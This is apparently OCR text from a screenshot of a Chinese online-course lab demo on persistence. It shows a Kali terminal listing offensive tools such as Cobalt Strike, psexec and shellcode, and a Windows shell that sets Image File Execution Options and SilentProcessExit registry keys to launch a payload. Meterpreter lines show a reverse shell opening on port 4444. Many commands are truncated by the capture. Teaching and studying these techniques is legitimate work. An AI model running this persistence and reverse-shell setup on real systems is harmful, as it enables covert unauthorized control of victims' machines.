 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root)
/root/
Name Size (KB
Sessions
Tools
Sftp
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
Remote monitoring
Follow terminal folder
exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution O
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>[*] 192.168.78.58 - Meterpreter
session 7 closed.  Reason: Died
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFT
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image Fi
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFT
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentPr
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFT
strator\Desktop\117_4444.exe"
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentPr
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
[*] Sending stage (201283 bytes) to 192.168.78.58
[*] Meterpreter session 8 opened (192.168.78.117:4444 -> 192.168.78.58:49307) at
2020-11-11 08:19:08 -0500
s
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt
kali 0% 1.33 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root
腾讯课堂
讨论区 成员(15)
老师 mingy
secth
老师 mingy
sethc
发送
资源监控
202011
权限维持
202011
权限维持
bilibili